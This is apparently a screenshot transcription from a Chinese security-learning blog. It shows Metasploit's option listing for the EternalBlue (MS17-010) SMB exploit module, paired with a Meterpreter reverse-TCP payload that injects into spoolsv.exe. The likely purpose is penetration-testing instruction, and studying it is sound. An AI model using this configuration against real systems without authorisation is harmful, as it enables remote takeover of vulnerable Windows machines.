 msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
谢公子学安全
https://blog.csdn.net/qq_36119192